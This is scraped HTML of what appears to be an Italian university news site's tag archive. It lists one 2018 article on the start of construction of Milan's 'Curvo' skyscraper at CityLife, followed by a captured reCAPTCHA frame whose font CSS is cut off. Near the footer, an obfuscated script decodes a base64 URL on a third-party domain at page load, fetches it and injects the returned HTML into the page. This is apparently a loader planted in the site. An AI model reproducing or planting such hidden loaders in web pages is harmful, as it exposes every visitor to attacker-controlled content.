2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>curvo</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-20983 type-post status-publish format-image has-post-thumbnail hentry category-milano category-today-milano tag-citylife tag-curvo tag-grattacielo tag-milano tag-pwc post_format-post-format-image" id="post-20983">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/today-milano/milano-al-via-la-costruzione-del-curvo-il-terzo-grattacielo-a-citylife/" title="Milano: al via la costruzione del “curvo&#8221;, il terzo grattacielo a CityLife"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2018/02/citylife_milano_curvo-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/milano/" class="cat-milano" aria-label="Milano">Milano</a><i>,</i> <a href="https://masterx.iulm.it/today/today-milano/" class="cat-today-milano" aria-label="Today - Milano">Today - Milano</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2018-02-20T16:58:56+01:00" itemprop="datePublished" content="2018-02-20T16:58:56+01:00">Febbraio 20, 2018</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/today-milano/milano-al-via-la-costruzione-del-curvo-il-terzo-grattacielo-a-citylife/" title="Milano: al via la costruzione del “curvo&#8221;, il terzo grattacielo a CityLife">Milano: al via la costruzione del “curvo&#8221;, il terzo grattacielo a CityLife</a></h3>
			</header>
			<div class="post-content small">
				<p>CityLife completa il piano di costruzione delle tre torri, sul sito della vecchia Fiera di&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/today-milano/milano-al-via-la-costruzione-del-curvo-il-terzo-grattacielo-a-citylife/#respond" title="Milano: al via la costruzione del “curvo&#8221;, il terzo grattacielo a CityLife" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Ftoday-milano%2Fmilano-al-via-la-costruzione-del-curvo-il-terzo-grattacielo-a-citylife%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Milano%3A+al+via+la+costruzione+del+%E2%80%9Ccurvo%E2%80%9D%2C+il+terzo+grattacielo+a+CityLife&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Ftoday-milano%2Fmilano-al-via-la-costruzione-del-curvo-il-terzo-grattacielo-a-citylife%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/today-milano/milano-al-via-la-costruzione-del-curvo-il-terzo-grattacielo-a-citylife/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/today-milano/milano-al-via-la-costruzione-del-curvo-il-terzo-grattacielo-a-citylife/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/today-milano/milano-al-via-la-costruzione-del-curvo-il-terzo-grattacielo-a-citylife/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2018-02-20T16:58:56+01:00" itemprop="datePublished" content="2018-02-20T16:58:56+01:00">Febbraio 20, 2018</time>
		<meta itemprop="dateModified" content="2018-02-20T17:01:29+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2018/02/citylife_milano_curvo.jpg">
			<meta itemprop="width" content="990" />
			<meta itemprop="height" content="660" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/today-milano\/milano-al-via-la-costruzione-del-curvo-il-terzo-grattacielo-a-citylife\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sp29guukzbr1
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
